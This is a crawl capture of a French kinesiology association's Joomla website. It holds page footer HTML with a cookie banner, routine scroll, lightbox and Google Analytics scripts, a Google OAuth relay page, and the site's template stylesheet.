				<div style="clear:both; height:0px"></div>	

			
				

				
					<div id="s5_bottom_menu_wrap">

						

					</div>	

				
                

			



				<div style="clear:both; height:0px"></div>

                 

			</div>

			

			

			<div style="clear:both; height:0px"></div>

			

		</div>

		</div>

		</div>

		</div>

	<!-- End Footer Area -->

	

				
			<div class="module_round_box_outer">
			
			<div class="module_round_box cookies">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer cookies">
						<div class="plg_system_eprivacy_module">
        <div class="plg_system_eprivacy_message" style="display:none">
                <p>Ce site utilise des cookies pour gérer l'authentification, la navigation et d'autres fonctions. En utilisant notre site Web, vous acceptez que nous puissions placer ces types de cookies sur votre appareil.</p>
                    <p><a href="http://www.capkinesiologie.fr/protection-vie-privee" target="_blank">Voir la politique de confidentialité</a></p>
                                <button class="plg_system_eprivacy_agreed">Je suis d'accord</button>
        <button class="plg_system_eprivacy_declined">Je décline</button>
    </div>
    <div class="plg_system_eprivacy_declined" style="display:none">
        <p>
            <button class="plg_system_eprivacy_reconsider">Reconsidérer les Cookies</button> 
            Vous avez refusé les cookies. Cette décision peut être inversée.        </p>
    </div>
        <div class="plg_system_eprivacy_accepted" style="display:none">
        <p>
            <button class="plg_system_eprivacy_reconsider">Change Cookie Consent</button> 
            <button class="plg_system_eprivacy_accepted">Supprimer les Cookies</button> 
            Vous avez autorisé l'installation de cookies sur votre ordinateur. Cette décision peut être inversée.        </p>
    </div>
</div>
<div id="plg_system_eprivacy" style="display:none"></div>						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		

	

	<!-- Bottom Vertex Calls -->

	<!-- Page scroll, tooltips, multibox -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
!function(o,n){var l=function(){var l,t=n(o.documentElement),e=n(o.body);return t.scrollTop()?t:(l=e.scrollTop(),e.scrollTop(l+1).scrollTop()==l?t:e.scrollTop(l))}();n.fn.smoothScroll=function(o){return o=~~o||400,this.find('a[href*="#s5"]').click(function(t){var e=this.hash,a=n(e);location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname&&a.length&&(t.preventDefault(),jQuery.fn.fullpage?jQuery.fn.fullpage.scrollPage2(a):l.stop().animate({scrollTop:a.offset().top},o,function(){location.hash=e}))}).end()}}(document,jQuery);
function initSmoothscroll(){
	jQuery('html').smoothScroll(700);
}
jQuery(document).ready(function(){
	initSmoothscroll();
});
var s5_page_scroll_enabled = 1;
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


	
		</div>
		<!-- Start compression if enabled -->	
			<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/core/tooltips-min.js"></script>


		
	
	<script type="text/javascript">
		var s5_multibox_enabled = 1;
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
				        jQuery(document).ready(function($){
            initMultibox('.s5mb');
        });
		
			function initMultibox(mbClass){
		window.s5mbox = new multiBox({
			mbClass: mbClass,/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: jQuery(document.body),/*where to inject multiBox*/
			path: 'https://capkinesiologie.fr/templates/design_control/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'https://capkinesiologie.fr/templates/design_control/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: true,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: true,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});	}
		<!--}(jQuery));-->
				Eventx.onResizend(function(){		
			s5mbox.resize(); 
		});
			</script>







	
<!-- Additional scripts to load just before closing body tag -->
	
<!-- Info Slide script - JS and CSS called in header -->
		<script type='text/javascript'>
	jQuery(document).ready(function(){
	    jQuery('.s5_is_slide').each(function (i, d) {
				jQuery(d).wrapInner(jQuery('<div class="s5_is_display"></div>'));
			});
			var options = {
				wrapperId: "s5_body"
			};
			var slide = new Slidex();
			slide.init(options);
		});
	</script>
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	
	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
					<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_scapkinesiologiefr=0">Desktop Version</a>
			</div>
		
					<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
				<div style="clear:both;height:0px"></div>
	</div>
	</div>

<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	
	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
<div style="clear:both"></div>
</div>
</div>

	

</div>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-65778709-1', 'auto');

  ga('send', 'pageview');



</script>

<div class="activebar-container" style="display:none">
    <p>Ce site utilise des cookies pour gérer l'authentification, la navigation et d'autres fonctions. En utilisant notre site Web, vous acceptez que nous puissions placer ces types de cookies sur votre appareil.</p>
    <ul class="links">
                    <li><a href="http://www.capkinesiologie.fr/protection-vie-privee" target="_blank">Voir la politique de confidentialité</a></li>
                    </ul>
        <button class="decline ">Je décline</button>
    <button class="accept ">Je suis d'accord</button>
</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcapkinesiologie.fr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="WGQ_rnnz93J3BmcsdT2dDQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="WGQ_rnnz93J3BmcsdT2dDQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://capkinesiologie.fr/templates/design_control/css/template.css
body_size: 5183
content:
*  {	margin: 0;	padding: 0; }



/*

@font-face { 

font-family: "playball"; 

	src: url('playball/playball-webfont.eot');

    src: url('playball/playball-webfont.eot?#iefix') format('embedded-opentype'),

         url('playball/playball-webfont.woff2') format('woff2'),

         url('playball/playball-webfont.woff') format('woff'),

         url('playball/playball-webfont.ttf') format('truetype'),

         url('playball/playball-webfont.eot#playball') format('svg');

		  font-weight: normal;

  font-style: normal;

	 }

*/	 

body  {

	color:#473e3d;

	background:#FFFFFF;

	font-size:0.8em;

	line-height:135%;}



body.contentpane, body.mceContentBody {	background:#FFFFFF;}



a  {	text-decoration: none;color:inherit !important}

a:hover  { opacity:0.8; text-decoration:none;}

a:active { outline: none;}

a:focus {-moz-outline-style: none;}	



/*h1, h2, h3{font-family:"playball";}*/

h1, h2, h3, h4, h5, h6 {

font-weight:normal; 

}



ul {

	line-height:180%;

	}

	

fieldset a  {font-weight: bold; }



h1 {	font-size:2.5em;line-height:130%;}



h2 {	font-size:2em;line-height:130%;}



#s5_component_wrap h2 a {color:#000000 !important;}



#s5_component_wrap_inner h2, #s5_component_wrap_inner h1 {

font-size:1.7em;

}



#s5_component_wrap h2 {

margin-bottom:10px;

background-color:#9b476e; color:#fff;padding:0 5px;

}



#s5_component_wrap h2::before{font-family:"Ionicons";content:'\f44a';padding-right:10px;}





h3 {font-size:1.2em;line-height:130%;}



.s5_responsive_mobile_drop_down_inner .s5_mod_h3 {

font-size:13pt !important;

margin:0px !important;

padding:0px !important;

border:none !important;

background:none !important;

}



.s5_responsive_mobile_drop_down_inner .s5_mod_h3_outer {

background:none !important;

padding:0px !important;

}



#s5_component_wrap_inner h3 {

font-size:1.8em;

}



#s5_component_wrap_inner .s5_is_display h3 {

font-size:1em;

}



#s5_component_wrap_inner .s5_is_display h3 {

margin-bottom:0px;

}



h4 {	font-size:1.3em;line-height:130%;}



h5 {	font-size:1.1em;line-height:130%;}



h6 {	font-size:0.9em;line-height:130%;}

/* IMAGES

----------------------------------------------------------- */



a img, fieldset, img  {	border: none; }



.module_round_box_outer img {

line-height:100%;

display:inline-block;

}



.mosimage  {

	padding: 0;

	border:1px solid #333333;

	margin:6px;	}



.mosimage img  {

	padding: 0;

	margin: 0!important; }



.mosimage_caption {

	background:#333333;

	border-top:1px solid #333333;

	color:#FFFFFF;

	font-size:8pt;

	margin-top:2px;

	padding:1px 2px;}





/* FORM

----------------------------------------------------------- */

fieldset  {

	margin-bottom:14px;

}

	

.s5_responsive_mobile_drop_down_inner fieldset {

margin:0px;

border:none;

}



#form-login fieldset {

	border:none;

	padding-top:0px;}



#form-login p {

	padding-top:0px;}



#login br {

	display:none;}



#login .button {

	margin-top:8px;

	margin-bottom:8px;}



#login ul, #form-login ul {

	padding-top:8px;

	padding-bottom:8px;}



#modlgn-username, #modlgn-passwd, #username_vmlogin, #password_vmlogin {

    width:92%;}



.inputbox, .registration input, .login input, .contact-form input, #jform_contact_message, #mod-search-searchword, input, textarea, button, .btn {

	border:none;

	padding: 6px 10px 6px 10px;

	font-size: 1.0em;

	background:#F8F7F7;

	-webkit-transition: all 300ms ease-in;

	-moz-transition: all 300ms ease-in;

	-o-transition: all 300ms ease-in;

	transition: all 300ms ease-in;

	-webkit-border-radius:0px;

	-moz-border-radius:0px;

	border-radius:0px;

	}

	

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {

	-webkit-transition: all 300ms ease-in;

	-moz-transition: all 300ms ease-in;

	-o-transition: all 300ms ease-in;

	transition: all 300ms ease-in;

}

	





.inputbox:hover, .registration input:hover, .login input:hover, .contact-form input:hover, #jform_contact_message:hover, #mod-search-searchword:hover, input:hover, textarea:hover, button:hover, .btn:hover {

	background:#F0EFEF;

	-webkit-transition: all 300ms ease-out;

	-moz-transition: all 300ms ease-out;

	-o-transition: all 300ms ease-out;

	transition: all 300ms ease-out;

}	

	

.btn, .dropdown-toggle, .btn:hover, .dropdown-toggle:hover {

-moz-box-shadow:none;

-webkit-box-shadow:none;

box-shadow:none;

}



.dropdown-toggle:hover {

background:#E6E6E6;

}



	

select.inputbox {

behavior:none;}



label.invalid {

	color:#FF0000;}



label.invalid {

	color:red;}



.invalid {

	border-color:#FF0000;}



.invalid {

	border-color:red !important;}



.tool-tip {

	float: left;

	background: #CCCCCC;

	border: 1px solid #333333;

	padding: 5px;

	color:#000000;

	max-width: 200px;}



.tool-title {

	padding: 0;

	margin: 0;

	font-weight: bold;

	margin-top: -15px;

	padding-top: 15px;

	padding-bottom: 5px;

	color:#000000;}



.tool-text {

	color:#000000;

	margin: 0;}



/* BUTTONS

----------------------------------------------------------- */



.button, div.catItemReadMore, .userItemReadMore, div.catItemCommentsLink, .userItemCommentsLink, a.readmore-link, a.comments-link, div.itemCommentsForm form input#submitCommentButton, .btn, buton {

	padding:8px;

	margin-top:14px;

	margin-bottom:0px;

	border:none;

	color:#FFFFFF;

	text-decoration: none; 

	font-size:1.1em;}



.button, .btn, buton {

	margin:0px;

	margin-top:0px;

	margin-right:8px;

	color:#ffffff;}

	

.btn {

	padding-left:12px;

	padding-right:12px;

}

	

.btn-primary, .pager a {

color:#FFFFFF !important;

}



.btn-primary:hover, .pager a:hover {

color:#FFFFFF !important;

}



#submitCommentButton {

	margin-top:14px;}



div.catItemReadMore, .userItemReadMore, div.catItemCommentsLink, .userItemCommentsLink, a.readmore-link, a.comments-link {

	padding-left:10px;

	padding-right:10px;}

	

p.readmore {

padding:0px;

}



p.readmore a, .readon_highlight1, .readon_highlight2 {

padding:0px;

font-size:0.9em;

-webkit-transition: all 300ms ease-out;

-moz-transition: all 300ms ease-out;

-o-transition: all 300ms ease-out;

transition: all 300ms ease-out;

cursor:pointer;

text-decoration:none !important;

}



.module_round_box_outer .readon_highlight1, .module_round_box_outer .readon_highlight2 {

padding:7px;

padding-bottom:5px;

padding-left:14px;

padding-right:14px;

}



p.readmore a:hover, .readon_highlight1:hover, .readon_highlight2:hover {

-webkit-transition: all 300ms ease-in;

-moz-transition: all 300ms ease-in;

-o-transition: all 300ms ease-in;

transition: all 300ms ease-in;

}



#s5_component_wrap p.readmore a {

margin-top:2px;

display:inline-block;

margin-bottom:5px;

}

#s5_component_wrap p.readmore{color:#9B476E;}



#s5_component_wrap p.readmore a.btn {background:none !important;border:0;color:#9B476E !important;}



#s5_loginreg ul {

list-style:none;

margin:0px;

}





/* FONT CONTROLS

----------------------------------------------------------- */

#fontControls {

	float:right;}



#fontControls a {

	color:#858484;}



.decreaseSize {

	font-size:10px;}



.increaseSize {

	font-size:17px;}



.resetSize {

	font-size:14px;

	margin-left:3px;

	margin-right:3px;}	

	

/* SCROLL TO TOP

----------------------------------------------------------- */



#s5_scrolltotop {

	height: 0;

	visibility:hidden;}





#s5_scrolltopvar .s5_scrolltotop  {	

	-webkit-transition: all 300ms ease-out;

	-moz-transition: all 300ms ease-out;

	-o-transition: all 300ms ease-out;

	transition: all 300ms ease-out;

	width:38px;

	height:30px;

	cursor:pointer;

	float: right;

	margin-right: 18px;

	margin-top:-95px;

	background:transparent url(../images/s5_scroll_arrow.png) no-repeat;}	

	



	

/* BODY ELEMENTS

----------------------------------------------------------- */



#s5_header_area1 {

background:#FFFFFF;

}



#s5_logo {

cursor: pointer;

float:left;

max-width:90% !important;

padding-top:42px;

}



#s5_logo_module {

float: left;

max-width:90% !important;

}



#s5_loginreg, #s5_search_wrap, #s5_search_login_wrap {



}



.moduletable.top_name, .moduletable.top_asso, .moduletable.top_langue{float:left;margin-right:11%; color:#9b476e;}



.moduletable.top_name p::before{font-family:"Ionicons"; content:'\f4ef';color:#b1e050; padding-right:5px;}



.moduletable.top_asso p::before{font-family:"Ionicons"; content:'\f3e3';color:#b1e050; padding-right:5px;}



#s5_login, #s5_register {

margin-left:8px;

font-size:0.9em;

}



#s5_search_wrap label, #s5_search_wrap br, #s5_search_wrap button {

display:none !important;

}



#s5_search_wrap input {

height:auto;

width:214px;

margin-top:19px;

}



#s5_menu_wrap {

background:#f5ecf0;

border-bottom:4px solid #ffffff !important;

height:150px;

}



#s5_menu_wrap.s5_wrap {

width:100% !important;

max-width:100% !important;

}



#s5_menu_wrap_inner2 {

margin-left:30px;

margin-right:30px;

}







#s5_social_bar {

float:right;

padding:5px 0;

}



#s5_social_bar span{float:left;color:#9b476e;}



#s5_footer_menu_wrap #s5_social_bar span{color:#ffffff;/*font-family:"Playball";*/font-size:1.4em;}

#s5_footer_menu_wrap .s5_facebook::before, #s5_footer_menu_wrap .s5_twitter::before, #s5_footer_menu_wrap .s5_rss::before, #s5_footer_menu_wrap .s5_google::before, #s5_footer_menu_wrap .s5_linkedin::before, #s5_footer_menu_wrap .s5_viadeo::before, #s5_footer_menu_wrap .s5_skype::before{color:#ffffff;}



.s5_facebook {

/*background:url(../images/s5_facebook.jpg) no-repeat top right;

width:22px;

height:23px;*/

margin-left:8px;

float:right;

cursor:pointer;

}



.s5_twitter {

/*width:22px;

height:23px;*/

margin-left:8px;

/*background:url(../images/s5_twitter.jpg) no-repeat top right;*/

float:right;

cursor:pointer;

}





.s5_rss {

/*width:22px;

height:23px;

background:url(../images/s5_rss.jpg) no-repeat top right;*/

margin-left:8px;

float:right;

cursor:pointer;

}



.s5_google {

/*width:22px;

height:23px;

background:url(../images/s5_google.jpg) no-repeat top right;*/

margin-left:8px;

float:right;

cursor:pointer;

}

.s5_linkedin,  .s5_viadeo, .s5_skype{

margin-left:8px;

float:right;

cursor:pointer;

}



.s5_facebook::before, .s5_twitter::before, .s5_rss::before, .s5_google::before, .s5_linkedin::before, .s5_viadeo::before, .s5_skype::before{font-family:"FontAwesome";color:#a3ce4a;font-size:1.4em;}



.s5_facebook::before {content:"\f082";}



.s5_twitter::before {content:"\f081";}



.s5_rss::before {content:"\f143";}



.s5_google::before {content:"\f0d4";}



.s5_linkedin::before {content:"\f08c";}



.s5_viadeo::before {content:"\f08c";}



.s5_skype::before {content:"\f17e";}





#s5_social_bar_narrow_screen {

float:left;

}



#s5_social_clear, #s5_social_bar_narrow_screen {

display:none;

}



#s5_social_bar_narrow_screen {

margin-left:-8px;

margin-top:10px;

}



#s5_top_row1_area1, #s5_top_row2_area1, #s5_top_row3_area1, #s5_bottom_row1_area1, #s5_bottom_row2_area1, #s5_bottom_row3_area1, #s5_center_area1 {

border-bottom:4px solid #ffffff;

}

#s5_top_row1_area1 .module_round_box_outer .custom, #s5_top_row2_area1 .module_round_box_outer .custom, #s5_top_row3_area1 .module_round_box_outer .custom{ color:#ffffff;background-position:center; border-left:2px solid #FFFFFF;border-right:2px solid #FFFFFF;text-align:center;}



#s5_top_row1_area_inner, #s5_top_row2_area_inner, #s5_top_row3_area_inner{max-width:100% !important;width:100% !important;}

#s5_top_row1_area1 .module_round_box_outer, #s5_top_row2_area1 .module_round_box_outer, #s5_top_row3_area1 .module_round_box_outer{margin:0 !important; padding:0 !important;}



#s5_top_row1_inner{

	height: 18vw;

	}

	

#s5_pos_top_row1_1 .module_round_box_outer .custom, 

#s5_pos_top_row1_4 .module_round_box_outer .custom{

	height:180px;

	padding-top:20px;

	height:12vw; 

	padding:3vw 0;

	}

#s5_pos_top_row1_2 .module_round_box_outer .custom,

#s5_pos_top_row1_3 .module_round_box_outer .custom {

	height:200px;

	height: 18vw;

	}

	

#s5_top_row1_area1 .module_round_box_outer .custom p,

#s5_top_row2_area1 .module_round_box_outer .custom p,

#s5_top_row3_area1 .module_round_box_outer .custom p {

	padding:0;

	}



#s5_pos_top_row1_2 .module_round_box_outer .custom p a,

#s5_pos_top_row1_3 .module_round_box_outer .custom p a {

	display: block;

    font-size: 0;

    line-height: 0;

    padding: 9vw 0;

	}

	

#s5_pos_top_row2_1 .module_round_box_outer .custom p a,

#s5_pos_top_row2_3 .module_round_box_outer .custom p a,

#s5_pos_top_row2_4 .module_round_box_outer .custom p a,

#s5_pos_top_row3_2 .module_round_box_outer .custom p a,

#s5_pos_top_row3_3 .module_round_box_outer .custom p a {

	display: block;

    font-size: 0;

    line-height: 0;

    padding: 4.5vw 0;

	}	

		

#s5_pos_top_row2_1 .module_round_box_outer .custom, 

#s5_pos_top_row2_3 .module_round_box_outer .custom,

#s5_pos_top_row2_4 .module_round_box_outer .custom,

#s5_pos_top_row3_2 .module_round_box_outer .custom,
#s5_pos_top_row3_3 .module_round_box_outer .custom{

	height:100px;

	height: 9vw;

	}

	

#s5_pos_top_row2_2 .module_round_box_outer .custom, 

#s5_pos_top_row3_1 .module_round_box_outer .custom,

#s5_pos_top_row2_3 .module_round_box_outer .custom,

#s5_pos_top_row3_4 .module_round_box_outer .custom{

	height:90px;

	padding-top:10px;

	height:7.5vw; 

	padding-top:1.5vw;

	}





#s5_pos_top_row1_1 {background-color:#ad4f7b; }

#s5_pos_top_row1_4 {background-color:#ce5e4a; }

#s5_pos_top_row2_2 {background-color:#93b781; }

#s5_pos_top_row2_3 {background-color:#a3ce4a; }

#s5_pos_top_row3_1 {background-color:#797cb7; }

#s5_pos_top_row3_4 {background-color:#9b476e;}



#s5_pos_top_row1_2 .module_round_box_outer .custom,

#s5_pos_top_row1_3 .module_round_box_outer .custom,

#s5_pos_top_row2_1 .module_round_box_outer .custom,

#s5_pos_top_row2_3 .module_round_box_outer .custom,

#s5_pos_top_row2_4 .module_round_box_outer .custom,

#s5_pos_top_row3_2 .module_round_box_outer .custom{

	background-size:cover;

	 }
#s5_top_row3 .module_round_box_outer .custom{

	background-size:cover;

	 }



#s5_center_area1{background-color:#F5ECF0;position:relative;padding:46px 0;}



.module_round_box, .moduletable{color:#FFFFFF;}



.module_round_box h3, .moduletable h3{text-align:center;}



.module_round_box.actualites{background-color:#ce5e4a;}



.module_round_box.agenda, .moduletable.agenda{background-color:#a3ce4a;padding:10px;}

.moduletable.agenda{float:left;width:45%;height:237px; overflow:hidden; }



#jemmoduleteaser .calendar-category{background:none !important;}

#jemmoduleteaser [class|="calendar"] .dayteaser{color:#ffffff !important}

#jemmoduleteaser [class|="calendar"]{padding:0;font-family:inherit}

#jemmoduleteaser [class|="calendar"] .daynumteaser, #jemmoduleteaser .calendar-category .monthteaser{color:#ffffff;text-shadow:none;line-height:32px;}

#jemmoduleteaser [class|="calendar"] .monthteaser{font-size:0.9em; text-transform:none;line-height:1.2em;}

div#jemmoduleteaser .event-title{font-size:100%; font-weight:bold;text-transform:uppercase; padding:0}

div#jemmoduleteaser .event-info{margin-left:92px;}

div#jemmoduleteaser .eventset{width:auto;}

div#jemmoduleteaser .time,div#jemmoduleteaser .venue-title{background:none;padding:0; font-size:0.9em; }

#jemmoduleteaser .readmore{background-color:#edf5db;color:#86a777;padding:0 4px; font-size:0.85em;display:inline;}



.module_round_box.consultation, .moduletable.consultation{background-color:#86a777;padding:10px;}

.moduletable.consultation{float:right;width:45%;height:237px; overflow:hidden;}



#s5_footer_area1 {

padding-top:51px;

}



#s5_footer_area1 {

padding-bottom:65px;

background-color:#9b476e; color:#fff;

}



#s5_footer_menu_wrap, #s5_footer_menu_wrap a {

color:#ffffff !important;

}



#s5_footer_menu_wrap a{

	text-decoration:underline;

	}

#s5_footer_module{

}



#s5_bottom_menu_wrap li {

float:right;

margin-left:16px;

}



#s5_footer {

float:left;

}



#s5_bottom_menu_wrap {

float:right;

}



#s5_shape5_logo {

background:url(../images/shape5_logo.png) no-repeat top left;

height:25px;

width:85px;

cursor:pointer;

display:block;

margin-top:30px;

float:left;

}



#s5_header_wrap, #s5_footer_area_inner2, #s5_component_wrap_inner {

padding-left:30px;

padding-right:30px;

}



#s5_breadcrumb_wrap .breadcrumb {

background:none;

padding:0px;

-moz-box-shadow:none;

-webkit-box-shadow:none;

box-shadow:none;

}



#s5_breadcrumb_font_wrap{

	background-color:#9b476e; 

	border-bottom:4px solid #fff; 

	color:#ffffff;

	position:relative;

	}





#s5_breadcrumb_font_wrap.PageOrange {background-color:#ce5e4a;}

#s5_breadcrumb_font_wrap.PageMarron{background-color:#797cb7/*473e3d*/;}

#s5_breadcrumb_font_wrap.PageVertPomme{background-color:#a3ce4a;}

#s5_breadcrumb_font_wrap.PageVertDeau{background-color:#93b781;}





#s5_breadcrumb_wrap {

}



#s5_breadcrumb_wrap .moduletable.header-page{

	text-align:center;

	}

	

#s5_breadcrumb_wrap .moduletable.header-page ul{margin-top:30px;margin-bottom:15px;opacity:0.75;

}

.breadcrumb .active {

    color: #ffffff;

}

.breadcrumb a.pathway{text-decoration:underline;}

.breadcrumb .divider img{display:none;}



.breadcrumb .divider::before{ font-family:"FontAwesome";content:"\f178"}



#s5_breadcrumb_wrap .moduletable .random-image{

	border-left:4px solid #ffffff; 

	border-right:4px solid #ffffff;

	background-color:#ffffff;

	}



#s5_breadcrumb_wrap .moduletable .random-image img{width:100%;width:27vw;}



#s5_breadcrumb_wrap 

#s5_breadcrumb_wrap .icon-location {

display:none;

}





.well {

background:none ;

-webkit-box-shadow:none;

-moz-box-shadow:none;

box-shadow:none;

border:0;

padding:0;

}



#s5_drop_down_text_inner {

margin-top:-2px;

display:block;

}



/* COLUMN MENU

----------------------------------------------------------- */



.s5_module_box_1 ul.menu a {

display:block;

}



.s5_module_box_1 ul.menu ul li a:hover {

background:none;

}



.s5_module_box_1 ul.menu img {

display:none;

}



.s5_module_box_1 ul.menu a:hover {

text-decoration:underline;}



.s5_module_box_1 ul.menu ul a:hover {

text-decoration:underline;}



.s5_module_box_1 ul.menu ul a {

background:none;

border-bottom: none;

display:block;}



.s5_module_box_1 ul.menu ul ul a {

font-size:8pt;

padding:0px;

padding-left:10px;

border-bottom: none;

display:block;

font-weight:normal;}



.s5_module_box_1 ul.menu #current ul span {

font-weight:normal;}



.s5_module_box_1 ul.menu li {

padding:0px;}



.s5_module_box_1 ul.menu li ul li {

margin-left:14px;}



ul.menu .current ul a {

color:#5F5F5F !important;

}



#s5_columns_wrap ul.menu {

line-height:220%;

}



/* MODULE CLASS SUFFIXES

----------------------------------------------------------- */



.module_round_box_outer {

/*margin-bottom:51px;

margin-left:30px;

margin-right:30px;*/

margin-bottom:46px;

}



.s5_mod_h3 {

font-size:1.8em;

padding-top:5px;

margin-bottom:5px;

}



.module_round_box_outer ul li a {

color:#5F5F5F;

}



#s5_drop_down_inner .module_round_box_outer {

margin-bottom:20px;

}







.module_round_box-white, .module_round_box-white a, .module_round_box-white h3 {

color:#FFFFFF !important;

}









.module_round_box-highlight1, .module_round_box-highlight2 {

padding:16px;

}



.module_round_box-highlight1, .module_round_box-highlight1 a, .module_round_box-highlight1 h3 {

color:#FFFFFF !important;

}



.module_round_box-highlight2, .module_round_box-highlight2 a, .module_round_box-highlight2 h3 {

color:#FFFFFF !important;

}



.module_round_box-highlight1 h3, .module_round_box-highlight2 h3 { 

font-size:1.2em;

}









.module_round_box-grey {

padding:16px;

background:#F8F7F7;

}



.module_round_box-grey h3 { 

font-size:1.2em;

}







.module_round_box-dark {

padding:16px;

background:#333333;

}



.module_round_box-dark, .module_round_box-dark a, .module_round_box-dark h3 {

color:#FFFFFF !important;

}



.module_round_box-dark h3 { 

font-size:1.2em;

}







.module_round_box-inset {

padding:16px;

border:solid 1px #E9E9E9;

-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

-moz-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;

}



.module_round_box-inset h3 { 

font-size:1.2em;

}

h4.ns2-title a, div.ns2-tools{color:#ffffff !important;}

.ns2-readmore{color:inherit;font-weight:bold;}

.ns2-readmore::before{font-family:"FontAwesome"; content:'\f178'; padding-right:5px;}

a.ns2-readmore span{background:none;padding:0}





div.nssp2-default .ns2-art-controllers, div.nssp2-default .ns2-links-controllers {

    background-color: #f5dfdb;

    margin: 10px;

    padding: 3px;

    text-align: center;

	float:none;

}

div.nssp2-default .ns2-art-prev, div.nssp2-default .ns2-links-prev, div.nssp2-default .ns2-art-play, div.nssp2-default .ns2-links-play, div.nssp2-default .ns2-art-pause, div.nssp2-default .ns2-links-pause, div.nssp2-default .ns2-art-next, div.nssp2-default .ns2-links-next, div.nssp2-default .ns2-art-pagination span, div.nssp2-default .ns2-links-pagination span{

	background:none;

	border:1px solid #ce5e4a;

	border-radius:5px;

	width:7px; height:7px;

	}

div.nssp2-default .ns2-art-pagination span:hover, div.nssp2-default .ns2-links-pagination span:hover, div.nssp2-default .ns2-art-pagination span.active, div.nssp2-default .ns2-links-pagination span.active{

background-color:#ce5e4a;	}

div.nssp2-default .ns2-art-pagination, div.nssp2-default .ns2-links-pagination{float:none; margin:0;}



.thumbnail {

    border: 5px solid #fff;

    border-radius: 0;

    box-shadow: none;

    display: block;

    line-height: 20px;

    padding: 0px;

    transition: all 0.2s ease-in-out 0s;

	width:25% !important;

}

